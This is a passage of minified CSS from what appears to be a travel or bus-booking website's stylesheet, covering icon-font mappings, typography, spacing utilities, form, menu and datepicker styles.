-mastercard:before{content:"\F1F1"}.fa-cc-discover:before{content:"\F1F2"}.fa-cc-amex:before{content:"\F1F3"}.fa-cc-paypal:before{content:"\F1F4"}.fa-cc-stripe:before{content:"\F1F5"}.fa-bell-slash:before{content:"\F1F6"}.fa-bell-slash-o:before{content:"\F1F7"}.fa-trash:before{content:"\F1F8"}.fa-copyright:before{content:"\F1F9"}.fa-at:before{content:"\F1FA"}.fa-eyedropper:before{content:"\F1FB"}.fa-paint-brush:before{content:"\F1FC"}.fa-birthday-cake:before{content:"\F1FD"}.fa-area-chart:before{content:"\F1FE"}.fa-pie-chart:before{content:"\F200"}.fa-line-chart:before{content:"\F201"}.fa-lastfm:before{content:"\F202"}.fa-lastfm-square:before{content:"\F203"}.fa-toggle-off:before{content:"\F204"}.fa-toggle-on:before{content:"\F205"}.fa-bicycle:before{content:"\F206"}.fa-bus:before{content:"\F207"}.fa-ioxhost:before{content:"\F208"}.fa-angellist:before{content:"\F209"}.fa-cc:before{content:"\F20A"}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"\F20B"}.fa-meanpath:before{content:"\F20C"}.fa-buysellads:before{content:"\F20D"}.fa-connectdevelop:before{content:"\F20E"}.fa-dashcube:before{content:"\F210"}.fa-forumbee:before{content:"\F211"}.fa-leanpub:before{content:"\F212"}.fa-sellsy:before{content:"\F213"}.fa-shirtsinbulk:before{content:"\F214"}.fa-simplybuilt:before{content:"\F215"}.fa-skyatlas:before{content:"\F216"}.fa-cart-plus:before{content:"\F217"}.fa-cart-arrow-down:before{content:"\F218"}.fa-diamond:before{content:"\F219"}.fa-ship:before{content:"\F21A"}.fa-user-secret:before{content:"\F21B"}.fa-motorcycle:before{content:"\F21C"}.fa-street-view:before{content:"\F21D"}.fa-heartbeat:before{content:"\F21E"}.fa-venus:before{content:"\F221"}.fa-mars:before{content:"\F222"}.fa-mercury:before{content:"\F223"}.fa-transgender:before{content:"\F224"}.fa-transgender-alt:before{content:"\F225"}.fa-venus-double:before{content:"\F226"}.fa-mars-double:before{content:"\F227"}.fa-venus-mars:before{content:"\F228"}.fa-mars-stroke:before{content:"\F229"}.fa-mars-stroke-v:before{content:"\F22A"}.fa-mars-stroke-h:before{content:"\F22B"}.fa-neuter:before{content:"\F22C"}.fa-facebook-official:before{content:"\F230"}.fa-pinterest-p:before{content:"\F231"}.fa-whatsapp:before{content:"\F232"}.fa-server:before{content:"\F233"}.fa-user-plus:before{content:"\F234"}.fa-user-times:before{content:"\F235"}.fa-bed:before,.fa-hotel:before{content:"\F236"}.fa-viacoin:before{content:"\F237"}.fa-train:before{content:"\F238"}.fa-subway:before{content:"\F239"}.fa-medium:before{content:"\F23A"}@font-face{font-family:giltsoft-fonts;src:url("/modules/frontend/fonts/giltsoft-fonts.eot?2w5kde");src:url("/modules/frontend/fonts/giltsoft-fonts.eot?2w5kde#iefix") format("embedded-opentype"),url("/modules/frontend/fonts/giltsoft-fonts.ttf?2w5kde") format("truetype"),url("/modules/frontend/fonts/giltsoft-fonts.woff?2w5kde") format("woff"),url("/modules/frontend/fonts/giltsoft-fonts.svg?2w5kde#icomoon") format("svg");font-weight:400;font-style:normal}[class*=" icon-"],[class^=icon-]{font-family:giltsoft-fonts!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-icon_mobile-tickets-01:before{content:"\E915"}.icon-discount:before{content:"\E91B"}.icon-acquiring:before{content:"\E91C"}.icon-services:before{content:"\E91D"}.icon-wifi:before{content:"\E900"}.icon-charger:before{content:"\E901"}.icon-tv:before{content:"\E902"}.icon-water:before{content:"\E903"}.icon-wc:before{content:"\E904"}.icon-tracker:before{content:"\E905"}.icon-blanket:before{content:"\E906"}.icon-guide:before{content:"\E907"}.icon-food:before{content:"\E908"}.icon-ua_wifi:before{content:"\E909"}.icon-eu_wifi:before{content:"\E90A"}.icon-pl_wifi:before{content:"\E90B"}.icon-cz_wifi:before{content:"\E90C"}.icon-de_wifi:before{content:"\E90D"}.icon-headphones:before{content:"\E90E"}.icon-conditioner:before{content:"\E90F"}.icon-chair_screen:before{content:"\E910"}.icon-60cm_width:before{content:"\E911"}.icon-90cm_width:before{content:"\E912"}.icon-80cm_width:before{content:"\E913"}.icon-70cm_width:before{content:"\E914"}@font-face{font-family:icomoon;src:url(/Zakavto/Resources/assetsfonts/icomoon.eot?4690be4fdedae01168cee729ff332456);src:url("/modules/frontend/fonts/icomoon.svg?v=4.0.3#icomoon") format("svg"),url("/modules/frontend/fonts/icomoon.eot?#iefix&v=4.0.3") format("embedded-opentype"),url("/modules/frontend/fonts/icomoon.woff?v=4.0.3") format("woff"),url("/modules/frontend/fonts/icomoon.ttf?v=4.0.3") format("truetype");font-weight:400;font-style:normal}.im{font-family:icomoon}.im-climate-control:before{content:"\E629"}.im-dog:before{content:"\E628"}.im-elder:before{content:"\E627"}.im-smoking:before{content:"\E626"}.im-shift-auto:before{content:"\E600"}.im-lock:before{content:"\E606"}.im-wheel-chair:before{content:"\E60E"}.im-casino:before{content:"\E610"}.im-diesel:before{content:"\E624"}.im-car-doors:before{content:"\E601"}.im-patio:before{content:"\E602"}.im-satellite:before{content:"\E603"}.im-parking:before{content:"\E604"}.im-air:before{content:"\E605"}.im-bathtub:before{content:"\E607"}.im-soundproof:before{content:"\E608"}.im-meet:before{content:"\E609"}.im-width:before{content:"\E60A"}.im-shift:before{content:"\E60B"}.im-bed:before{content:"\E60C"}.im-car-window:before{content:"\E60D"}.im-pool:before{content:"\E60F"}.im-terrace:before{content:"\E611"}.im-plane:before{content:"\E612"}.im-spa:before{content:"\E613"}.im-fm:before{content:"\E614"}.im-children:before{content:"\E615"}.im-wi-fi:before{content:"\E616"}.im-tv:before{content:"\E617"}.im-washing-machine:before{content:"\E618"}.im-bar:before{content:"\E619"}.im-stereo:before{content:"\E61A"}.im-electric:before{content:"\E61B"}.im-car-wheel:before{content:"\E61C"}.im-business-person:before{content:"\E61D"}.im-driver:before{content:"\E61E"}.im-icon_1041:before{content:"\E625"}.im-fitness:before{content:"\E61F"}.im-kitchen:before{content:"\E620"}.im-shower:before{content:"\E621"}.im-bus:before{content:"\E622"}.im-restaurant:before{content:"\E623"}.im-sunrise:before{content:"\E75B"}.im-sun:before{content:"\E75C"}.im-moon:before{content:"\E75D"}.im-sun3:before{content:"\E75E"}.im-windy:before{content:"\E75F"}.im-wind:before{content:"\E760"}.im-snowflake:before{content:"\E761"}.im-cloudy:before{content:"\E762"}.im-cloudy-moon:before{content:"\E763"}.im-sun-lines:before{content:"\E764"}.im-moon-lines:before{content:"\E765"}.im-cloud-lines:before{content:"\E766"}.im-lines:before{content:"\E767"}.im-cloud:before{content:"\E768"}.im-cloud-lightning:before{content:"\E769"}.im-lightning:before{content:"\E76A"}.im-rainy:before{content:"\E76B"}.im-rain:before{content:"\E76C"}.im-windy-cloud:before{content:"\E76D"}.im-windy-cloud-rain:before{content:"\E76E"}.im-snowy:before{content:"\E76F"}.im-snowy-cloud:before{content:"\E770"}.im-snow-cloud:before{content:"\E771"}.im-snow-cloud-2:before{content:"\E772"}.im-cloud-2:before{content:"\E773"}.im-cloud-lightning-2:before{content:"\E774"}.im-lightning-2:before{content:"\E775"}.im-sun-fill:before{content:"\E776"}.im-moon-fill:before{content:"\E777"}.im-cloudy-fill:before{content:"\E778"}.im-cloudy-moon-fill:before{content:"\E779"}.im-cloud-fill:before{content:"\E77A"}.im-cloud-lightning-fill:before{content:"\E77B"}.im-rainy-fill:before{content:"\E77C"}.im-rain-fill:before{content:"\E77D"}.im-windy-cloud-fill:before{content:"\E77E"}.im-windy-cloud-rain-fill:before{content:"\E77F"}.im-snowy-cloud-fill:before{content:"\E780"}.im-snow-cloud-fill-2:before{content:"\E782"}.im-cloud-fill-2:before{content:"\E783"}.im-cloud-lightning-fill-2:before{content:"\E784"}.im-thermometer:before{content:"\E785"}.im-compass:before{content:"\E786"}.im-none:before{content:"\E787"}.im-celsius:before{content:"\E788"}.im-fahrenheit:before{content:"\E789"}body{color:#737373;font-family:Open Sans,Tahoma,Arial,helvetica,sans-serif;font-size:14px;line-height:1.6em;font-weight:400}a{color:#e6b253;text-decoration:none}a:active,a:focus,a:hover{color:#c79841;text-decoration:none}form a,form a:active,form a:focus,form a:hover{color:#34495e}.text-hero,h1,h2,h3,h4,h5{font-family:Roboto,arial,helvetica,sans-serif;margin-top:0;font-weight:300;color:#565656;line-height:1.3em}.text-hero.bolded,h1.bolded,h2.bolded,h3.bolded,h4.bolded,h5.bolded{font-weight:400}.text-hero b,h1 b,h2 b,h3 b,h4 b,h5 b{font-weight:300;line-height:1em}.text-hero small,h1 small,h2 small,h3 small,h4 small,h5 small{font-size:50%;font-weight:inherit}h1{font-size:30px}h2{font-size:24px}h3{font-size:30.758000000000003px}h4{font-size:23.66px}h5{font-size:18.2px;font-weight:300}*>small,small{color:#818181;font-size:10px;line-height:1.4000000000000001em}.text-lg,big{color:#686868;font-size:16px;line-height:1.78em}.page-title{font-size:48px;margin:30px 0}@media (max-width:992px){.page-title{font-size:50px}.header-top,.header-top .col-md-6.contacts.text-right{text-align:center}}.text-white,.text-white .text-hero,.text-white a,.text-white a:hover,.text-white big,.text-white h1,.text-white h2,.text-white h3,.text-white h4,.text-white h5,.text-white small,.text-white span,a.text-white:hover{color:#fff}.text-udl,a.text-udl:hover{text-decoration:underline}.text-default{color:#737373}.text-color{color:#f1c40f!important}.text-darken,a.text-darken{color:#565656}a.text-darken:hover{color:#3f3f3f}.text-smaller{font-size:75%}.text-small{font-size:12px;line-height:1.5em}.text-small p{margin-bottom:4px;font-size:11px;line-height:1.4em}.text-small h5{font-size:14px;line-height:1em;margin-bottom:4px}.text-tiny{font-size:10px}.text-bigger{font-size:125%;line-height:1.5em}.text-darken{color:#626262}.text-gray{color:gray}.lh1em,.text-hero{line-height:1em}.text-hero{font-size:200px}.text-xl{font-size:100px;line-height:1em}.text-uc,.uc{text-transform:uppercase}blockquote{position:relative;padding:0 0 0 40px;margin:10px 20px;border:none;line-height:1.6em}blockquote:before{content:"\F10E";font-family:FontAwesome;top:0;left:0;font-size:30px;position:absolute}.btn{-webkit-transition:.2s;transition:.2s;border-radius:3px}.btn:hover{border-radius:10px}.btn>.fa,.btn>.im{margin:0 5px}.btn-primary,.btn-primary:hover{background:#e6b253;border-color:#e6b253}.btn-primary-invert{background:#127cdc;border-color:#1070c6;color:#fff}.btn-primary-invert:hover{color:#fff;background:#1070c6;border-color:#0e63b0}.mb0{margin-bottom:0!important}.mt0{margin-top:0!important}.mr0{margin-right:0!important}.ml0{margin-left:0!important}.mb5{margin-bottom:5px!important}.mt5{margin-top:5px!important}.mr5{margin-right:5px!important}.ml5{margin-left:5px!important}.mb10{margin-bottom:10px!important}.mt10{margin-top:10px!important}.mr10{margin-right:10px!important}.ml10{margin-left:10px!important}.mb15{margin-bottom:15px!important}.mt15{margin-top:15px!important}.mr15{margin-right:15px!important}.ml15{margin-left:15px!important}.mb20{margin-bottom:20px!important}.mt20{margin-top:20px!important}.mr20{margin-right:20px!important}.ml20{margin-left:20px!important}.mr-20{margin-right:-20px!important}.ml-20{margin-left:-20px!important}.mb30{margin-bottom:30px!important}.mt30{margin-top:30px!important}.mr30{margin-right:30px!important}.ml30{margin-left:30px!important}.mb40{margin-bottom:40px!important}.mt40{margin-top:40px!important}.mr40{margin-right:40px!important}.ml40{margin-left:40px!important}.mb50{margin-bottom:50px!important}.mt50{margin-top:50px!important}.mr50{margin-right:50px!important}.ml50{margin-left:50px!important}.pt30{padding-top:30px!important}.pb10{padding-bottom:10px!important}.pt10{padding-top:10px!important}.pb30{padding-bottom:30px!important}.pr30{padding-right:30px!important}.pl30{padding-left:30px!important}.pt40{padding-top:40px!important}.pb40{padding-bottom:40px!important}.pr40{padding-right:40px!important}.pl40{padding-left:40px!important}.pt50{padding-top:50px!important}.pb50{padding-bottom:50px!important}.pr50{padding-right:50px!important}.pl50{padding-left:50px!important}.pl0{padding-left:0!important}.pr0{padding-right:0!important}.box{padding:15px 17px}.br5{border-radius:5px}.bg-gray{background:#f2f2f2}.row.row-col-gap>[class^=col-],.row.row-wrap>[class^=col-]{margin-bottom:30px}.row.row-full{margin-left:0;margin-right:0}.row.row-no-gutter,.row[data-gutter="0"]{margin:0!important}.row.row-no-gutter>[class^=col-],.row[data-gutter="0"]>[class^=col-]{padding:0!important}.row[data-gutter="10"]{margin-left:-5px;margin-right:-5px}.row[data-gutter="10"]>[class^=col-]{padding-left:5px;padding-right:5px}.row[data-gutter="60"]{margin-left:-30px;margin-right:-30px}.row[data-gutter="60"]>[class^=col-]{padding-left:30px;padding-right:30px}.row[data-gutter="120"]{margin-left:-60px;margin-right:-60px}.row[data-gutter="120"]>[class^=col-]{padding-left:60px;padding-right:60px}label{font-weight:400;display:block}.form-group{position:relative}.form-group.form-group-ghost ::-webkit-input-placeholder{color:hsla(0,0%,100%,.5)}.form-group.form-group-ghost :-moz-placeholder,.form-group.form-group-ghost ::-moz-placeholder{color:hsla(0,0%,100%,.5);opacity:1;-ms-filter:none;filter:none}.form-group.form-group-ghost :-ms-input-placeholder{color:hsla(0,0%,100%,.5)}.form-group.form-group-ghost .input-icon,.form-group.form-group-ghost label{color:#fff}.form-group.form-group-ghost.form-group-focus .input-icon-hightlight{color:#f19c4f!important}.form-group.form-group-ghost .form-control{background:hsla(0,0%,100%,.1);border-color:#fff;color:#fff}.form-group.form-group-ghost .form-control:hover{cursor:pointer}.form-group.form-group-ghost .form-control:active,.form-group.form-group-ghost .form-control:focus{border-color:#f19c4f}.form-group.form-group-lg{margin-bottom:25px}.form-group.form-group-lg .input-icon{width:36px;height:35px;line-height:35px;font-size:22px}.form-group.form-group-lg.form-group-icon-left .form-control{padding-left:45px}.form-group.form-group-lg.form-group-icon-right .form-control{padding-right:45px}.form-group.form-group-lg label{font-size:14px;margin-bottom:7px}.form-group.form-group-lg .form-control{height:35px;padding:5px 18px;font-size:13px}.form-group.form-group-sm{margin-bottom:10px}.form-group.form-group-sm label{margin-bottom:3px;font-size:13px}.form-group.form-group-sm .form-control{height:25px;padding:3px 7px;font-size:12px;line-height:1.4em}.form-group.form-group-icon-left .form-control{padding-left:32px}.form-group.form-group-icon-right .form-control{padding-right:32px}.form-group .input-icon{position:absolute;width:32px;height:32px;line-height:32px;display:block;top:29px;left:1px;text-align:center;color:#b3b3b3;-webkit-transition:.3s;transition:.3s;z-index:2}.form-group .input-icon.input-icon-show{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0);opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0)}.form-group .input-icon.input-icon-show+label+.form-control{padding:6px 12px;-webkit-transition:.3s;transition:.3s}.form-group.form-group-icon-right .input-icon{right:1px;left:auto}.form-group.form-group-focus .input-icon{-webkit-transition:.3s;transition:.3s}.form-group.form-group-focus .input-icon.input-icon-hightlight{color:#e27513}.form-group.form-group-focus .input-icon.input-icon-show{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1;-ms-filter:none;-webkit-filter:none;filter:none}.form-group.form-group-focus .input-icon.input-icon-show+label+.form-control{padding-left:32px}.form-group.form-group-focus .input-icon.input-icon-bounce{-webkit-animation:1s bounce;animation:1s bounce}.form-group.form-group-focus .input-icon.input-icon-swing{-webkit-animation:1s swing;animation:1s swing}.form-group.form-group-focus .input-icon.input-icon-tada{-webkit-animation:1s tada;animation:1s tada}.form-group.form-group-focus .input-icon.input-icon-shake{-webkit-animation:1s shake;animation:1s shake}.form-group.form-group-filled .input-icon-show{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1;-ms-filter:none;-webkit-filter:none;filter:none}.form-group.form-group-filled .input-icon-show+label+.form-control{padding-left:32px}.form-group.form-group-filled label{-webkit-transition:.3s;transition:.3s}.form-group.form-group-filled label.label-anim{color:#e27513;-webkit-animation:label-anim .5s;animation:label-anim .5s}.form-group.form-group-filled label.label-highlight{color:#e27513}.form-control{border-radius:0;-webkit-box-shadow:none;box-shadow:none;line-height:1.6em}.form-control:active,.form-control:focus{-webkit-box-shadow:none;box-shadow:none;border:1px solid #e27513}.help-block{font-size:12px;margin-top:7px}.checkbox,.radio{margin-bottom:15px;margin-top:0}.checkbox-inline label,.radio-inline label{cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-left:15px}label.label-focus{color:#e27513;-webkit-animation:label-anim .5s;animation:label-anim .5s}.btn-group-select-num>.btn{border-radius:50%;height:28px;line-height:26px;width:28px;padding:0;background:none;color:#737373;border:1px solid transparent}.btn-group-select-num>.btn:hover{color:#737373;border-color:#737373;background:none}.btn-group-select-num>.btn.active,.btn-group-select-num>.btn.active:hover{background:#e6b253;border-color:#e6b253;-webkit-box-shadow:none;box-shadow:none;color:#fff}.form-group-lg .btn-group-select-num{margin-top:3px}.form-group-lg .btn-group-select-num>.btn{height:35px;line-height:35px;width:35px}@-webkit-keyframes label-anim{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}to{opacity:1;-ms-filter:none;-webkit-filter:none;filter:none;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes label-anim{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}to{opacity:1;-ms-filter:none;-webkit-filter:none;filter:none;-webkit-transform:translateZ(0);transform:translateZ(0)}}.slimmenu-menu-collapser{position:relative;background-color:#ffa800;width:100%;height:48px;line-height:48px;font-size:16px;padding:0 8px}.slimmenu-collapse-button,.slimmenu-menu-collapser{color:#fff;-webkit-box-sizing:border-box;box-sizing:border-box}.slimmenu-collapse-button{position:absolute;right:8px;top:50%;width:40px;border-radius:40px;padding:7px 10px;cursor:pointer;font-size:14px;text-align:center;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.slimmenu-collapse-button .slimmenu-icon-bar{background-color:#f5f5f5;border-radius:1px;-webkit-box-shadow:0 1px rgba(0,0,0,.25);box-shadow:0 1px rgba(0,0,0,.25);display:block;height:2px;width:18px;margin:2px 0}ul.slimmenu{list-style:none;margin:0;padding:0;width:100%;text-align:center}ul.slimmenu li{position:relative;display:inline-block}ul.slimmenu li a{display:block;padding:12px 20px;font-size:12px;text-transform:uppercase;font-family:Roboto,arial,helvetica,sans-serif;color:#737373;-webkit-transition:background-color .17s ease-out;transition:background-color .17s ease-out}ul.slimmenu li.slimmenu-sub-menu a{padding:10px 31px 10px 17px}ul.slimmenu li.active>a,ul.slimmenu li:hover>a{background:#34495e;color:#fff}ul.slimmenu li.active .slimmenu-sub-collapser>i,ul.slimmenu li:hover .slimmenu-sub-collapser>i{color:#fff}ul.slimmenu li .slimmenu-sub-collapser{position:absolute;right:11px;top:0;width:20px;height:100%;text-align:center;z-index:999;cursor:pointer}ul.slimmenu li .slimmenu-sub-collapser:before{content:"";display:inline-block;height:100%;vertical-align:middle}ul.slimmenu li .slimmenu-sub-collapser>i{text-align:center;color:#333;font-size:18px;vertical-align:middle}ul.slimmenu li ul{margin:0;list-style:none}ul.slimmenu li ul li{display:block}ul.slimmenu li ul li a{background-color:#333;color:#fff}ul.slimmenu li>ul{left:0;top:100%;padding:0;min-width:170px}ul.slimmenu li>ul,ul.slimmenu li>ul>li ul{display:none;position:absolute;z-index:999}ul.slimmenu li>ul>li ul{left:100%;top:0;width:100%}ul.slimmenu.slimmenu-collapsed li{display:inline-block;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box}ul.slimmenu.slimmenu-collapsed li ul li a{background:none;color:#e27513}ul.slimmenu.slimmenu-collapsed li ul li a:hover{background:#e27513;color:#fff}ul.slimmenu.slimmenu-collapsed li a{display:inline-block;border-bottom:1px solid rgba(0,0,0,.075);-webkit-box-sizing:border-box;box-sizing:border-box}ul.slimmenu.slimmenu-collapsed li>ul{display:none;position:static;width:100%;padding-left:50px}ul.slimmenu.slimmenu-collapsed li .slimmenu-sub-collapser{height:50px;width:50px;right:0;background:#f1c40f}ul.slimmenu.slimmenu-collapsed li .slimmenu-sub-collapser>i{color:#fff}.gap{display:block;position:relative;margin:30px 0;clear:both}.gap:after{clear:both;content:"";display:table}.gap-small{margin:15px 0}.gap-mini{margin:10px 0}.gap-big{margin:60px 0}.gap-large{margin:90px 0}.gap-top{margin-bottom:0!important}.gap-bottom{margin-top:0!important}.gap-border{border:0;border-top:1px solid #ededed;border-bottom:1px solid #fff}.global-wrap{background:#ecf0f1;height:100%}.round,.round img{border-radius:50%}.curved{border-radius:5px}img{width:100%}.header-top{padding:15px 0}@media (max-width:992px){.header-top{max-height:none;padding-bottom:0}.header-top,.header-top .text-right{text-align:center}}.logo{display:block}.top-user-area{font-size:12px}.top-user-area .top-user-area-list{position:absolute;top:0;right:0}@media (max-width:992px){.top-user-area .top-user-area-list{margin-top:10px;position:relative}}.top-user-area .top-user-area-list>li{position:relative;border:none!important}.top-user-area .top-user-area-list>li:after{content:"";position:absolute;top:30%;right:0;height:40%;background:hsla(0,0%,100%,.13);width:1px}.top-user-area .top-user-area-list>li:last-child:after{background:none}.top-user-area .top-user-area-list>li>a{color:#f2f2f2}.top-user-area .top-user-area-list>li>a:hover{color:#f19c4f}.top-user-area .top-user-area-list>li.top-user-area-avatar{font-weight:400}.top-user-area .top-user-area-list>li.top-user-area-avatar>a>img{width:44px;height:44px;margin-right:5px;-webkit-transition:.3s;transition:.3s;border:2px solid rgba(0,0,0,.1)}.top-user-area .top-user-area-list>li.top-user-area-avatar>a:hover>img{border:2px solid #e27513}.top-user-area .top-user-area-list>li.top-user-area-lang>a>img{margin-top:-2px;width:16px;height:16px;margin-right:3px;opacity:.7;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";filter:alpha(opacity=80);-webkit-transition:.3s;transition:.3s}.top-user-area .top-user-area-list>li.top-user-area-lang>a:hover>img{opacity:1;-ms-filter:none;-webkit-filter:none;filter:none}.top-user-area .top-user-area-list>li.top-user-area-lang .nav-drop-menu li a{line-height:20px}.top-user-area .top-user-area-list>li.top-user-area-lang .nav-drop-menu li a img{width:20px;height:20px}div.nav-drop{display:inline-block}.nav-drop{position:relative;padding-right:23px!important}.nav-drop .fa-angle-down,.nav-drop .fa-angle-up{position:absolute;right:8px;line-height:inherit;top:0;font-size:90%;opacity:.7;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";filter:alpha(opacity=70);-webkit-transition:.3s;transition:.3s}.nav-drop .fa-angle-up{top:5px}.nav-drop .fa-angle-up,.nav-drop>.nav-drop-menu{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0)}.nav-drop>.nav-drop-menu{min-width:85px;height:0;overflow:hidden;position:absolute;z-index:999;left:-5px;color:#fff;-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0);-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,transform .3s;transition:opacity .3s,transform .3s,-webkit-transform .3s;list-style:none;margin:0;padding:0}.nav-drop>.nav-drop-menu>li>a{background:#333;color:#fff;padding:10px 15px;line-height:1em;border-bottom:1px solid #262626;display:block;position:relative;-webkit-transition:.3s;transition:.3s}.nav-drop>.nav-drop-menu>li>a>.right{float:right}.nav-drop>.nav-drop-menu.languages>li>a>span{float:none;padding-left:5px}.nav-drop>.nav-drop-menu>li>a:hover{background:#4c4d4c}.nav-drop>.nav-drop-menu>li:last-child>a{border-bottom:none}.nav-drop>.nav-drop-menu>li:first-child>a:before{position:absolute;content:"";width:0;height:0;border-style:solid;border-width:0 10px 10px;border-color:transparent transparent #262626;top:-10px;left:10px}.nav-drop.active-drop .fa-angle-up{top:0;opacity:1;-ms-filter:none;-webkit-filter:none;filter:none}.nav-drop.active-drop .fa-angle-down{top:5px;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0)}.nav-drop.active-drop>.nav-drop-menu{height:auto;overflow:visible;opacity:1;-ms-filter:none;-webkit-filter:none;filter:none;-webkit-transform:translateZ(0);transform:translateZ(0)}.list{list-style:none;margin:0;padding:0}.list-center{display:table;margin:0 auto}.list-inline-block>li{display:inline-block}.list-horizontal>li,.list-inline>li{float:left;margin-right:10px;padding:0;display:block}.list-horizontal>li:last-child,.list-inline>li:last-child{margin-right:0}.list-horizontal.list-border>li,.list-inline.list-border>li{margin-right:10px;padding-right:10px;border-right:1px solid rgba(0,0,0,.13)}.list-horizontal.list-border>li:last-child,.list-inline.list-border>li:last-child{margin-right:0;padding-right:0;border:none}.list-horizontal:after,.list-inline:after{content:".";display:block;height:0;clear:both;visibility:hidden}footer#main-footer{background:#34495e;padding:30px 0 10px;color:#e6e6e6;font-size:11px;line-height:1.4em;margin-top:30px}footer#main-footer a,footer#main-footer h1,footer#main-footer h2,footer#main-footer h3,footer#main-footer h4,footer#main-footer h5{color:#fff}.order-payment-list>li{padding:10px 15px;border-bottom:1px dashed #ccc}.order-payment-list>li:first-child{border-top:1px dashed #ccc}.order-payment-list>li h5,.order-payment-list>li p{margin-bottom:0}.order-payment-list>li h5 .fa{margin-right:10px}.order-payment-list>li small{margin-left:0}::-moz-selection{background:#e27513;color:#fff}::selection{background:#e27513;color:#fff}.datepicker{padding:4px;direction:ltr}.datepicker-inline{width:250px;border:1px solid #ccc;padding:10px 15px}.datepicker.datepicker-rtl{direction:rtl}.datepicker.datepicker-rtl table tr td span{float:right}.datepicker-dropdown{top:0;left:0}.datepicker-dropdown:before{content:"";display:inline-block;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #ccc;border-top:0;border-bottom-color:rgba(0,0,0,.2);position:absolute}.datepicker-dropdown:after{content:"";display:inline-block;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;border-top:0;position:absolute}.datepicker-dropdown.datepicker-orient-left:before{left:6px}.datepicker-dropdown.datepicker-orient-left:after{left:7px}.datepicker-dropdown.datepicker-orient-right:before{right:6px}.datepicker-dropdown.datepicker-orient-right:after{right:7px}.datepicker-dropdown.datepicker-orient-top:before{top:-7px}.datepicker-dropdown.datepicker-orient-top:after{top:-6px}.datepicker-dropdown.datepicker-orient-bottom:before{bottom:-7px;border-bottom:0;border-top:7px solid #999}.datepicker-dropdown.datepicker-orient-bottom:after{bottom:-6px;border-bottom:0;border-top:6px solid #fff}.datepicker>div{display:none}.datepicker.days div.datepicker-days,.datepicker.months div.datepicker-months,.datepicker.years div.datepicker-years{display:block}.datepicker table{margin:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-size:12px}.datepicker table tr td,.datepicker table tr th{text-align:center;width:20px;height:30px;border:none}.table-striped .datepicker table tr td,.table-striped .datepicker table tr th{background-color:transparent}.datepicker table tr td.day.focused,.datepicker table tr td.day:hover{background:#eee;cursor:pointer}.datepicker table tr td.day{border:1px solid #e6e6e6}.datepicker table tr td.new,.datepicker table tr td.old{color:#999}.datepicker table tr td.disabled,.datepicker table tr td.disabled:hover{background:none;color:#999;cursor:default}.datepicker table tr td.today,.datepicker table tr td.today.disabled,.datepicker table tr td.today.disabled:hover,.datepicker table tr td.today:hover{color:#000;position:relative}.datepicker table tr td.today.disabled:before,.datepicker table tr td.today.disabled:hover:before,.datepicker table tr td.today:before,.datepicker table tr td.today:hover:before{content:"";bottom:2px;right:2px;display:block;width:0;height:0;border-style:solid;border-width:0 0 7px 7px;border-color:transparent transparent #e27513;position:absolute}.datepicker table tr td.today.active,.datepicker table tr td.today.disabled.active,.datepicker table tr td.today.disabled:active,.datepicker table tr td.today.disabled:hover.active,.datepicker table tr td.today.disabled:hover:active,.datepicker table tr td.today:active,.datepicker table tr td.today:hover.active,.datepicker table tr td.today:hover:active,.open .dropdown-toggle.datepicker table tr td.today,.open .dropdown-toggle.datepicker table tr td.today.disabled,.open .dropdown-toggle.datepicker table tr td.today.disabled:hover,.open .dropdown-toggle.datepicker table tr td.today:hover{background-image:none}.datepicker table tr td.today.disabled,.datepicker table tr td.today.disabled.active,.datepicker table tr td.today.disabled.disabled,.datepicker table tr td.today.disabled.disabled.active,.datepicker table tr td.today.disabled.disabled:active,.datepicker table tr td.today.disabled.disabled:focus,.datepicker table tr td.today.disabled.disabled:hover,.datepicker table tr td.today.disabled:active,.datepicker table tr td.today.disabled:focus,.datepicker table tr td.today.disabled:hover,.datepicker table tr td.today.disabled:hover.disabled,.datepicker table tr td.today.disabled:hover.disabled.active,.datepicker table tr td.today.disabled:hover.disabled:active,.datepicker table tr td.today.disabled:hover.disabled:focus,.datepicker table tr td.today.disabled:hover.disabled:hover,.datepicker table tr td.today.disabled:hover[disabled],.datepicker table tr td.today.disabled:hover[disabled].active,.datepicker table tr td.today.disabled:hover[disabled]:active,.datepicker table tr td.today.disabled:hover[disabled]:focus,.datepicker table tr td.today.disabled:hover[disabled]:hover,.datepicker table tr td.today.disabled[disabled],.datepicker table tr td.today.disabled[disabled].active,.datepicker table tr td.today.disabled[disabled]:active,.datepicker table tr td.today.disabled[disabled]:focus,.datepicker table tr td.today.disabled[disabled]:hover,.datepicker table tr td.today:hover.disabled,.datepicker table tr td.today:hover.disabled.active,.datepicker table tr td.today:hover.disabled:active,.datepicker table tr td.today:hover.disabled:focus,.datepicker table tr td.today:hover.disabled:hover,.datepicker table tr td.today:hover[disabled],.datepicker table tr td.today:hover[disabled].active,.datepicker table tr 